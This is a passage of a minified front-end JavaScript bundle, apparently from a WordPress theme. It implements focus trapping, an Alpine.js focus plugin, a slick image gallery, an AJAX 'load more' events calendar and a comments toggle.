t=_n({onDeactivate:o.onDeactivate,onPostDeactivate:o.onPostDeactivate,checkCanReturnFocus:o.checkCanReturnFocus},e);clearTimeout(r.delayInitialFocusTimer),r.delayInitialFocusTimer=void 0,m(),r.active=!1,r.paused=!1,Sn.deactivateTrap(i);var n=s(t,"onDeactivate"),a=s(t,"onPostDeactivate"),l=s(t,"checkCanReturnFocus"),c=s(t,"returnFocus","returnFocusOnDeactivate");n&&n();var d=function(){Tn((function(){c&&u(p(r.nodeFocusedBeforeActivation)),a&&a()}))};return c&&l?(l(p(r.nodeFocusedBeforeActivation)).then(d,d),this):(d(),this)},pause:function(){return r.paused||!r.active||(r.paused=!0,m()),this},unpause:function(){return r.paused&&r.active?(r.paused=!1,d(),y(),this):this},updateContainerElements:function(e){var t=[].concat(e).filter(Boolean);return r.containers=t.map((function(e){return"string"==typeof e?n.querySelector(e):e})),r.active&&d(),this}}).updateContainerElements(e),i};function On(e){let t=[];return Pn(e,(e=>{let i=e.hasAttribute("aria-hidden");e.setAttribute("aria-hidden","true"),t.push((()=>i||e.removeAttribute("aria-hidden")))})),()=>{for(;t.length;)t.pop()()}}function Pn(e,t){!e.isSameNode(document.body)&&e.parentNode&&Array.from(e.parentNode.children).forEach((i=>{i.isSameNode(e)?Pn(e.parentNode,t):t(i)}))}var jn=function(e){let t,i;window.addEventListener("focusin",(()=>{t=i,i=document.activeElement})),e.magic("focus",(e=>{let n=e;return{__noscroll:!1,__wrapAround:!1,within(e){return n=e,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable:e=>bn(e),previouslyFocused:()=>t,lastFocused:()=>t,focused:()=>i,focusables:()=>Array.isArray(n)?n:gn(n,{displayCheck:"none"}),all(){return this.focusables()},isFirst(e){let t=this.all();return t[0]&&t[0].isSameNode(e)},isLast(e){let t=this.all();return t.length&&t.slice(-1)[0].isSameNode(e)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&e.indexOf(t)===e.length-1?e[0]:e[e.indexOf(t)+1]},getPrevious(){let e=this.all(),t=document.activeElement;if(-1!==e.indexOf(t))return this.__wrapAround&&0===e.indexOf(t)?e.slice(-1)[0]:e[e.indexOf(t)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(e){e&&setTimeout((()=>{e.hasAttribute("tabindex")||e.setAttribute("tabindex","0"),e.focus({preventScroll:this.__noscroll})}))}}})),e.directive("trap",e.skipDuringClone(((e,{expression:t,modifiers:i},{effect:n,evaluateLater:o,cleanup:r})=>{let s=o(t),a=!1,l={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>e};if(i.includes("noautofocus"))l.initialFocus=!1;else{let t=e.querySelector("[autofocus]");t&&(l.initialFocus=t)}let c=An(e,l),d=()=>{},u=()=>{};const p=()=>{d(),d=()=>{},u(),u=()=>{},c.deactivate({returnFocus:!i.includes("noreturn")})};n((()=>s((t=>{a!==t&&(t&&!a&&(i.includes("noscroll")&&(u=function(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,i=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${i}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}()),i.includes("inert")&&(d=On(e)),setTimeout((()=>{c.activate()}),15)),!t&&a&&p(),a=!!t)})))),r(p)}),((e,{expression:t,modifiers:i},{evaluate:n})=>{i.includes("inert")&&n(t)&&On(e)})))};i(599);function Nn(e){var t=document.querySelectorAll(".js-gallery"),i=["3:2","16:9","4:3"];function n(e,t){return 0===t?e:n(t,e%t)}function o(){return t}return{init:function(){o().length<0||(o().forEach((function(t){var i=e(t),n=i.find(".gallery__slider"),o=(i.find(".gallery__meta"),i.find(".gallery__footer").find(".gallery__meta")),r=i.find(".gallery__nav"),s=r.find(".nav__next"),a=r.find(".nav__prev"),l=r.find(".nav__count");e(n).slick({infinite:!0,rows:0,slidestoshow:1,slidestoscroll:1,arrows:!1,draggable:!0,adaptiveHeight:!0,lazyLoad:"progressive",adapativeHeight:!0});var c=e(n).find(".slick-current .gallery__meta").html();o.html(c),s.on("click",(function(t){e(n).slick("slickNext")})),a.on("click",(function(t){e(n).slick("slickPrev")})),n.on("click",(function(t){e(n).slick("slickNext")})),n.on("afterChange",(function(t,i,n,r){var s=e(i.$slides[n]).find(".gallery__meta").html();o.html(s),l.text(n+1+"/"+i.slideCount)}))})),document.querySelectorAll(".gallery__img img").forEach((function(e){var t=function(e){var t,i,o=null!==(t=e.getAttribute("width"))&&void 0!==t?t:e.naturalWidth,r=null!==(i=e.getAttribute("height"))&&void 0!==i?i:e.naturalHeight,s=n(o,r),a=r/s;return"".concat(o/s,":").concat(a)}(e);i.includes(t)||e.classList.add("aspect-ratio-custom")})))}}}function Ln(e){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ln(e)}function Mn(){Mn=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function l(e,t,i,n){Object.defineProperty(e,t,{value:i,enumerable:!n,configurable:!n,writable:!n})}try{l({},"")}catch(e){l=function(e,t,i){return e[t]=i}}function c(t,i,n,o){var r=i&&i.prototype instanceof p?i:p,s=Object.create(r.prototype);return l(s,"_invoke",function(t,i,n){var o=1;return function(r,s){if(3===o)throw Error("Generator is already running");if(4===o){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=_(a,n);if(l){if(l===u)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(1===o)throw o=4,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=3;var c=d(t,i,n);if("normal"===c.type){if(o=n.done?4:2,c.arg===u)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=4,n.method="throw",n.arg=c.arg)}}}(t,n,new S(o||[])),!0),s}function d(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var u={};function p(){}function f(){}function h(){}var v={};l(v,r,(function(){return this}));var g=Object.getPrototypeOf,y=g&&g(g(T([])));y&&y!==i&&n.call(y,r)&&(v=y);var m=h.prototype=p.prototype=Object.create(v);function b(e){["next","throw","return"].forEach((function(t){l(e,t,(function(e){return this._invoke(t,e)}))}))}function w(e,t){function i(o,r,s,a){var l=d(e[o],e,r);if("throw"!==l.type){var c=l.arg,u=c.value;return u&&"object"==Ln(u)&&n.call(u,"__await")?t.resolve(u.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(u).then((function(e){c.value=e,s(c)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var o;l(this,"_invoke",(function(e,n){function r(){return new t((function(t,o){i(e,n,t,o)}))}return o=o?o.then(r,r):r()}),!0)}function _(t,i){var n=i.method,o=t.i[n];if(o===e)return i.delegate=null,"throw"===n&&t.i.return&&(i.method="return",i.arg=e,_(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),u;var r=d(o,t.i,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,u;var s=r.arg;return s?s.done?(i[t.r]=s.value,i.next=t.n,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,u):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,u)}function x(e){this.tryEntries.push(e)}function k(t){var i=t[4]||{};i.type="normal",i.arg=e,t[4]=i}function S(e){this.tryEntries=[[-1]],e.forEach(x,this),this.reset(!0)}function T(t){if(null!=t){var i=t[r];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,s=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return s.next=s}}throw new TypeError(Ln(t)+" is not iterable")}return f.prototype=h,l(m,"constructor",h),l(h,"constructor",f),l(h,a,f.displayName="GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,l(e,a,"GeneratorFunction")),e.prototype=Object.create(m),e},t.awrap=function(e){return{__await:e}},b(w.prototype),l(w.prototype,s,(function(){return this})),t.AsyncIterator=w,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new w(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},b(m),l(m,a,"Generator"),l(m,r,(function(){return this})),l(m,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.unshift(n);return function e(){for(;i.length;)if((n=i.pop())in t)return e.value=n,e.done=!1,e;return e.done=!0,e}},t.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(k),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0][4];if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function n(e){s.type="throw",s.arg=t,i.next=e}for(var o=i.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],s=r[4],a=this.prev,l=r[1],c=r[2];if(-1===r[0])return n("end"),!1;if(!l&&!c)throw Error("try statement without catch or finally");if(null!=r[0]&&r[0]<=a){if(a<l)return this.method="next",this.arg=e,n(l),!0;if(a<c)return n(c),!1}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n[0]>-1&&n[0]<=this.prev&&this.prev<n[2]){var o=n;break}}o&&("break"===e||"continue"===e)&&o[0]<=t&&t<=o[2]&&(o=null);var r=o?o[4]:{};return r.type=e,r.arg=t,o?(this.method="next",this.next=o[2],u):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),u},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i[2]===e)return this.complete(i[4],i[3]),k(i),u}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i[0]===e){var n=i[4];if("throw"===n.type){var o=n.arg;k(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={i:T(t),r:i,n},"next"===this.method&&(this.arg=e),u}},t}function Dn(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function zn(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){Dn(r,n,o,s,a,"next",e)}function a(e){Dn(r,n,o,s,a,"throw",e)}s(void 0)}))}}function In(e){var t=document.querySelector(".events-calendar"),i=document.querySelector(".events-calendar-root");return{init:function(){t&&e.data("eventsCalendar",(function(e,t){return{page:e,events:[],perPage:t,hasMore:!0,loading:!1,preFetched:!1,preFetch:function(){var e=this;return zn(Mn().mark((function t(){var i;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.page=2,(i=new FormData).append("action","events_load_more"),i.append("_ajax_nonce",lnnTheme.nonce),i.append("per_page",e.perPage),i.append("page",e.page),t.next=8,e.fetchEvents(i);case 8:e.preFetched=t.sent;case 9:case"end":return t.stop()}}),t)})))()},loadMoreEvents:function(){var e=this;return zn(Mn().mark((function t(){var i,n;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.loading=!0,!e.preFetched){t.next=6;break}return console.log("Using pre-fetched data."),e.handleResponse(e.preFetched),e.preFetched=!1,t.abrupt("return");case 6:return e.page++,(i=new FormData).append("action","events_load_more"),i.append("_ajax_nonce",lnnTheme.nonce),i.append("per_page",e.perPage),i.append("page",e.page),t.next=14,e.fetchEvents(i);case 14:n=t.sent,e.handleResponse(n);case 16:case"end":return t.stop()}}),t)})))()},fetchEvents:function(e){return zn(Mn().mark((function t(){var i;return Mn().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(lnnTheme.ajaxUrl,{method:"POST",body:e});case 3:return i=t.sent,t.next=6,i.json();case 6:return t.abrupt("return",t.sent);case 9:return t.prev=9,t.t0=t.catch(0),console.error("Error:",t.t0),t.abrupt("return",!1);case 13:case"end":return t.stop()}}),t,null,[[0,9]])})))()},handleResponse:function(e){if(!e.success)return console.error("Error:",e.data),this.hasMore=!1,void(this.loading=!1);this.hasMore=e.data.hasMore,i.insertAdjacentHTML("beforeend",e.data.html),this.loading=!1}}}))}}}var Rn,Fn=i(669);Rn=Fn,window.alpine=Ji,Ji.plugin(jn),In(Ji).init(),Ji.data("commentsToggle",(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return{open:e,init:function(){this.checkInitialState()},toggle:function(){this.open=!this.open},checkInitialState:function(){this.open=e,("#disqus_thread"===window.location.hash||window.location.hash.startsWith("#comment-"))&&(this.open=!0)}}})),Ji.start(),Nn(Rn).init(),Rn(".has-header-logo").length&&Rn(window).scroll((function(){Rn(window).scrollTop()>100?Rn(".has-header-logo").addClass("scroll"):Rn(".has-header-logo").removeClass("scroll")}))})()})();